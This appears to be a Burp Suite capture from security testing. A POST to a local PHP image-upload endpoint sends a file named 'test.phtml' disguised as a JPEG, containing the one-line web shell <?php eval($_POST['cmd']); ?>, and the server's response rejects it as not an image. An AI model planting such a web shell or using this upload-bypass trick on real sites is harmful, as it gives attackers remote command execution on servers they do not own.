 Request
Raw Params Headers Hex
POST /uploadimg.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 507
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWNhz1it84QqfqLzD
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/uploadimg_form.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=adad7183ca248a9be539f0a153ce72f8; bdshare_firstime=1551059496947; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="g_fu_image[]"; filename="test.phtml"
Content-Type: image/jpg
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="noshuiyin"
------WebKitFormBoundaryWNhz1it84QqfqLzD
Content-Disposition: form-data; name="imgid"
------WebKitFormBoundaryWNhz1it84QqfqLzD--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Feb 2019 08:19:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 109
Connection: close
Content-Type: text/html
<script>alert('经判断上传的文件不是图片文件，已删除。');parent.window.close();</script>
? < + > Type a search term 0 matches